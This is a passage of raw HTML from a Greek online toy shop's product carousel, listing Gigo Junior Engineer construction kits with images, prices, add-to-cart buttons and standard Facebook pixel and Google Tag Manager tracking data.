							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_P1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_P1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_P1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_P1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_P1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_P1.png 800w" data-image-id="12"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7263_I-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_I-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_I-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_I-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_I-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_I.png 800w" data-image-id="13"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7263_B.png 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/gigo-theme-park/?lang=en&#038;add-to-cart=7640" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7640" data-product_sku="407263" aria-label="Προσθήκη στο καλάθι: &ldquo;Gigo Cars Junior Engineer&rdquo;" rel="nofollow" data-success_message="&ldquo;Gigo Cars Junior Engineer&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7640" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/gigo-cars-junior-engineer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7640"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/gigo-cars-junior-engineer/">Gigo Cars Junior Engineer</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=gigo">Gigo</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				407263			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7640,&quot;item_id&quot;:7640,&quot;item_name&quot;:&quot;Gigo Cars Junior Engineer&quot;,&quot;sku&quot;:&quot;407263&quot;,&quot;price&quot;:55.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1&quot;,&quot;id&quot;:7640,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/gigo-cars-junior-engineer\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 7640 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"b1f5f7ab-7a41-41ae-954d-c8ad52e50901","params":{"content_type":"product","content_ids":["7640"],"contents":[{"id":"7640","quantity":1}],"tags":"2-3 years, 4-5years, Gigo","content_name":"Gigo Cars Junior Engineer","category_name":"\u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03a5\u03bb\u03b9\u03ba\u03cc, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"55.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-7646 status-publish instock product_cat-edu-material product_cat-nipiagogeia product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-2-3years product_tag-4-5years product_tag-gigo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7646">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/gigo-planes-junior-engineer/" class="product-image-link" tabindex="-1" aria-label="Gigo Planes Junior Engineer">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B.png 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M8-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M8-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M8-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M8-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M8-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M8.png 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M1.png 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M10-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M10-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M10-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M10-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M10-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M10.png 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M9-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M9-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M9-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M9-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M9-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M9.png 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M4-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M4-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M4-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M4-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M4-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M4.png 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M5-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M5-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M5-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M5-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M5-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M5.png 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M7-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M7-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M7-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M7-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M7-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M7.png 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M2-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M2-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M2.png 800w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M6-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M6.jpg 1000w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M3-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_M3-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M3-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M3-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M3-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_M3.jpg 1000w" data-image-id="10"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/407264q-1-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/407264q-1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/11/407264q-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/11/407264q-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/11/407264q-1-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/11/407264q-1.jpg 800w" data-image-id="11"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/11/7264_I-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_I-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_I-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_I-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_I-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_I.png 800w" data-image-id="12"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/11/7264_B.png 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/gigo-theme-park/?lang=en&#038;add-to-cart=7646" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7646" data-product_sku="407264" aria-label="Προσθήκη στο καλάθι: &ldquo;Gigo Planes Junior Engineer&rdquo;" rel="nofollow" data-success_message="&ldquo;Gigo Planes Junior Engineer&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7646" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/gigo-planes-junior-engineer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7646"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/gigo-planes-junior-engineer/">Gigo Planes Junior Engineer</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=gigo">Gigo</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				407264			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7646,&quot;item_id&quot;:7646,&quot;item_name&quot;:&quot;Gigo Planes Junior Engineer&quot;,&quot;sku&quot;:&quot;407264&quot;,&quot;price&quot;:55.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1&quot;,&quot;id&quot;:7646,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/gigo-planes-junior-engineer\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 7646 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"cdcb4f14-85fa-4983-a0ca-0143f8b1b246","params":{"content_type":"product","content_ids":["7646"],"contents":[{"id":"7646","quantity":1}],"tags":"2-3 years, 4-5years, Gigo","content_name":"Gigo Planes Junior Engineer","category_name":"\u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03a5\u03bb\u03b9\u03ba\u03cc, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"55.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-14827 status-publish last instock product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-4-5years product_tag-5-6-years product_tag-gigo has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14827">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/gigo-robots/" class="product-image-link" tabindex="-1" aria-label="Gigo Robots Junior Engineer">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B.jpg 1024w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M1-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M1-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M1-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M1-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M1-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M1-1.png 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M10-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M10-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M10-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M10-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M10-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M10-1.png 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M3-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M3-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M3-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M3-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M3-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M3-1.png 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M9-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M9-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M9-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M9-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M9-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M9-1.png 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M8-1.png 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M7-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M7-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M7-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M7-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M7-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M7-1.png 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M6-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M6-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M6-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M6-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M6-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M6-1.png 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M5-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M5-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M5-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M5-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M5-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M5-1.png 800w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M4-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M4-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M4-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M4-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M4-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M4-1.png 800w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M2-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_M2-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M2-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M2-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M2-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_M2-1.png 800w" data-image-id="10"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-1.png 800w" data-image-id="11"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_P1-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_P1-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_P1-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_P1-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_P1-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_P1-1.png 800w" data-image-id="12"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/7268_I-1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_I-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_I-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_I-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_I-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_I-1.png 800w" data-image-id="13"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="featured product-label">Hot</span></div><img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2018/01/7268_B.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/gigo-theme-park/?lang=en&#038;add-to-cart=14827" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14827" data-product_sku="407268" aria-label="Προσθήκη στο καλάθι: &ldquo;Gigo Robots Junior Engineer&rdquo;" rel="nofollow" data-success_message="&ldquo;Gigo Robots Junior Engineer&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14827" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/gigo-robots/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14827"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/gigo-robots/">Gigo Robots Junior Engineer</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=gigo">Gigo</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				407268			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

